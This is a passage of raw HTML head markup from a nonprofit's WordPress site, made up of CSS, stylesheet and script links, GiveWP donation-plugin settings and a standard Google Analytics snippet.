content:flex-start}.ha-flex-x-end{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.ha-flex-x-between{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.ha-flex-x-around{-ms-flex-pack:distribute;-webkit-justify-content:space-around;justify-content:space-around}.ha-flex-x-even{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;-webkit-justify-content:space-evenly;justify-content:space-evenly}.ha-flex-x-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.ha-flex-y-top{-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.ha-flex-y-center{-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center}.ha-flex-y-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}
.elementor-container > .elementor-row > .elementor-column > .elementor-element-populated,.elementor-container > .elementor-column > .elementor-element-populated {padding-top: 0;padding-bottom: 0;}.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated,.elementor-column-gap-default > .elementor-column > .elementor-element-populated {padding-left: 15px;padding-right: 15px;}
</style>
<link rel='stylesheet' id='elementor-post-9455-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/post-9455.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-pro-frontend.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/font-awesome/css/all.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://www.faithtoactionetwork.org/fipagat/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=5.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nested-tabs-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-nested-tabs.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nested-accordion-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-nested-accordion.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-heading.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-image.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-text-editor.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-video.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-divider.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-spacer.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-image-box.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-google_maps.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-icon-box.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-star-rating-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-star-rating.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/conditionals/e-swiper.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-image-carousel.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-image-gallery.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-icon-list.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-counter-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-counter.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-progress-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-progress.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-testimonial-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-testimonial.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-tabs-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-tabs.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-accordion.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-toggle.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-social-icons.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-apple-webkit.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-alert-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-alert.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-menu-anchor-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-menu-anchor.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-rating-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-rating.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://www.faithtoactionetwork.org/fipagat/fluentform/assets/css/fluent-forms-public.css?ver=5.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://www.faithtoactionetwork.org/fipagat/fluentform/assets/css/fluentform-public-default.css?ver=5.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.faithtoactionetwork.org/qamebop/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-path-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-text-path.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-base-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-link-in-bio-base.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-base-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-contact-buttons-base.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-floating-bars-base-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-floating-bars-base.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-posts.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-loop-builder-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-loop-builder.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-off-canvas-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-off-canvas.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-gallery.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-forms-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-forms.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='widget-slides-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-pro-widget-slides.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-animated-headline.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-hotspot-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-hotspot.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-pricing-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-pricing.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-flip-box-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-pro-widget-flip-box.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-pro-widget-call-to-action.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-carousel-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-carousel.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-table-of-contents-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-table-of-contents.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-countdown-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-countdown.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-share-buttons.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-theme-elements-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-theme-elements.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-blockquote-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-blockquote.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-social.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-lottie-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-lottie.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='prismjs_style-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/modules/code-highlight.min.css?ver=1.23.0' type='text/css' media='' />
<link rel='stylesheet' id='widget-video-playlist-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-pro-widget-video-playlist.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-payments-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-payments.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-progress-tracker-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-progress-tracker.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nested-carousel-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-nested-carousel.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-loop-filter-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-loop-filter.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-2-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-link-in-bio-var-2.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-link-in-bio.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-3-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-link-in-bio-var-3.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-4-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-link-in-bio-var-4.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-5-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-link-in-bio-var-5.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-7-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-link-in-bio-var-7.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-1-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-contact-buttons-var-1.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-floating-buttons-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-floating-buttons.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-3-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-contact-buttons-var-3.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-4-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-contact-buttons-var-4.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-6-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-contact-buttons-var-6.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-7-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-contact-buttons-var-7.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-8-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-contact-buttons-var-8.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-9-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-contact-buttons-var-9.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-10-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-contact-buttons-var-10.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-floating-bars-var-2-css' href='https://www.faithtoactionetwork.org/dopedun/assets/css/widget-floating-bars-var-2.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-floating-bars-var-3-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-floating-bars-var-3.min.css?ver=1753890859' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://www.faithtoactionetwork.org/nanajil/assets/css/widget-search.min.css?ver=3.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.faithtoactionetwork.org/qamebop/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.faithtoactionetwork.org/qamebop/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1423-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/post-1423.css?ver=1753890860' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://www.faithtoactionetwork.org/bahihoj/assets/fonts/style.min.css?ver=3.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1428-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/post-1428.css?ver=1753890860' type='text/css' media='all' />
<link rel='stylesheet' id='bighearts-theme-info-css' href='https://www.faithtoactionetwork.org/biheret/cefonun.css?ver=3.1.3' type='text/css' media='all' />
<style id='bighearts-theme-info-inline-css' type='text/css'>
:root {--bighearts-primary-color: #E26123;--bighearts-secondary-color: #1C6AAC;--bighearts-button-color-idle: #E26123;--bighearts-button-color-hover: #1C6AAC;--bighearts-back-to-top-color: #e26123;--bighearts-back-to-top-background: #ffffff;--bighearts-average-of-primary-and-secondary: #a1657c;--bighearts-body-background: #FFFFFF;--bighearts-header-font-family: Quicksand;--bighearts-header-font-weight: 700;--bighearts-header-font-color: #232323;--bighearts-h1-font-family: Quicksand;--bighearts-h1-font-size: 48px;--bighearts-h1-line-height: 72px;--bighearts-h1-font-weight: 700;--bighearts-h1-text-transform: none;--bighearts-h2-font-family: Quicksand;--bighearts-h2-font-size: 42px;--bighearts-h2-line-height: 60px;--bighearts-h2-font-weight: 700;--bighearts-h2-text-transform: none;--bighearts-h3-font-family: Quicksand;--bighearts-h3-font-size: 36px;--bighearts-h3-line-height: 50px;--bighearts-h3-font-weight: 700;--bighearts-h3-text-transform: none;--bighearts-h4-font-family: Quicksand;--bighearts-h4-font-size: 30px;--bighearts-h4-line-height: 40px;--bighearts-h4-font-weight: 700;--bighearts-h4-text-transform: none;--bighearts-h5-font-family: Quicksand;--bighearts-h5-font-size: 24px;--bighearts-h5-line-height: 38px;--bighearts-h5-font-weight: 700;--bighearts-h5-text-transform: none;--bighearts-h6-font-family: Quicksand;--bighearts-h6-font-size: 18px;--bighearts-h6-line-height: 30px;--bighearts-h6-font-weight: 700;--bighearts-h6-text-transform: none;--bighearts-content-font-family: Nunito Sans;--bighearts-content-font-size: 16px;--bighearts-content-line-height: 1.875;--bighearts-content-font-weight: 400;--bighearts-content-color: #616161;--bighearts-menu-font-family: Quicksand;--bighearts-menu-font-size: 16px;--bighearts-menu-line-height: 30px;--bighearts-menu-font-weight: 700;--bighearts-submenu-font-family: Quicksand;--bighearts-submenu-font-size: 15px;--bighearts-submenu-line-height: 30px;--bighearts-submenu-font-weight: 700;--bighearts-submenu-color: #313131;--bighearts-submenu-background: rgba(255,255,255,1);--bighearts-submenu-mobile-color: #ffffff;--bighearts-submenu-mobile-background: rgba(45,45,45,1);--bighearts-submenu-mobile-overlay: rgba(49, 49, 49, 0.8);--bighearts-additional-font-family: Amatic SC;--bighearts-additional-font-weight: 700;--bighearts-button-font-family: Quicksand;--bighearts-button-font-size: 14px;--bighearts-button-line-height: 28px;--bighearts-button-font-weight: 700;--bighearts-button-text-transform: uppercase;--bighearts-button-letter-spacing: 0;--bighearts-sidepanel-title-color: #232323;--bighearts-elementor-container-width: 1200px;}@media only screen and (max-width: 1200px) {.wgl-theme-header {background-color: rgba(49,49,49, 1) !important;color: #ffffff !important;}header.wgl-theme-header .wgl-mobile-header {display: block;}.wgl-site-header,.wgl-theme-header .primary-nav {display: none;}.wgl-theme-header .hamburger-box {display: inline-flex;}header.wgl-theme-header .mobile_nav_wrapper .primary-nav {display: block;}.wgl-theme-header .wgl-sticky-header {display: none;}.wgl-page-socials {display: none;}body .wgl-theme-header.header_overlap {position: relative;z-index: 2;}body .wgl-theme-header,body .wgl-theme-header.header_overlap {position: sticky;top: 0;}}@media (max-width: 768px) {.page-header {padding-top: 70px !important;padding-bottom: 70px !important;min-height: auto !important;}.page-header_content .page-header_title {color: #ffffff !important; font-size: 38px !important; line-height: 48px !important;}.page-header_content .page-header_breadcrumbs {color: #ffffff !important;font-size: 14px !important;line-height: 24px !important;}.page-header_breadcrumbs .divider:not(:last-child):before {width: 10px;}}
</style>
<link rel='stylesheet' id='bighearts-flaticon-css' href='https://www.faithtoactionetwork.org/biheret/fonts/flaticon/flaticon.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bighearts-main-css' href='https://www.faithtoactionetwork.org/biheret/css/main.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bighearts-give-wp-css' href='https://www.faithtoactionetwork.org/biheret/css/pluggable/give-wp.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bighearts-side-panel-css' href='https://www.faithtoactionetwork.org/biheret/css/pluggable/side-panel.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bighearts-responsive-css' href='https://www.faithtoactionetwork.org/biheret/css/responsive.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bighearts-dynamic-css' href='https://www.faithtoactionetwork.org/biheret/css/dynamic.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/animations/styles/fadeInUp.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.faithtoactionetwork.org/dopedun/assets/lib/animations/styles/fadeInDown.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9572-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/post-9572.css?ver=1753890860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9973-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/post-9973.css?ver=1755239341' type='text/css' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-9973-css' href='https://www.faithtoactionetwork.org/febolel/happyaddons/css/ha-9973.css?ver=3.16.1.1575378727' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14773-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/post-14773.css?ver=1753891183' type='text/css' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-14773-css' href='https://www.faithtoactionetwork.org/febolel/happyaddons/css/ha-14773.css?ver=3.16.1.1575378727' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.faithtoactionetwork.org/dubanid/widgets/init/assets/css/widget-styles.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.faithtoactionetwork.org/dubanid/widgets/init/assets/css/responsive.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://www.faithtoactionetwork.org/dubanid/widgets/init/assets/css/odometer-theme-default.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.faithtoactionetwork.org/rerebis/assets/front-end/css/view/general.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:400,600,700%7CQuicksand:700,400,500,600%7CAmatic%20SC:700,400,%20700&#038;display=swap&#038;ver=1755548357" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:400,600,700%7CQuicksand:700,400,500,600%7CAmatic%20SC:700,400,%20700&#038;display=swap&#038;ver=1755548357" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:400,600,700%7CQuicksand:700,400,500,600%7CAmatic%20SC:700,400,%20700&#038;display=swap&#038;ver=1755548357" /></noscript><link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://www.faithtoactionetwork.org/bahihoj/assets/fonts/huge-icons/huge-icons.min.css?ver=3.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-huge-icons-css' href='https://www.faithtoactionetwork.org/bahihoj/assets/fonts/huge-icons/huge-icons.min.css?ver=3.16.1' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="give-campaign-options-js-extra">
/* <![CDATA[ */
var GiveCampaignOptions = {"isAdmin":"","adminUrl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/","campaignsAdminUrl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/edit.php?post_type=give_forms&page=give-campaigns","currency":"USD","currencySymbol":"$","isRecurringEnabled":null,"admin":null};
/* ]]> */
</script>
<script type="text/javascript" src="//www.faithtoactionetwork.org/fipagat/wp-hide-security-enhancer/assets/js/devtools-detect.js?ver=2.5.8" id="devtools-detect-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","checkout_nonce":"0c6ee3409f","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"0","is_test_mode":"1","give_version":"4.1.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","ajaxNonce":"5dc4568229","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":0},"cookie_hash":"75be63d77a1269ebaa42f117f26f4edc","session_nonce_cookie_name":"wp-give_session_reset_nonce_75be63d77a1269ebaa42f117f26f4edc","session_cookie_name":"wp-give_session_75be63d77a1269ebaa42f117f26f4edc","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/www.faithtoactionetwork.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/fipagat/give/build/assets/dist/js/give.js?ver=17d1d593d06c17a52510" id="give-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/dopedun/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.26.4" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK4N79BH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.faithtoactionetwork.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK4N79BH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
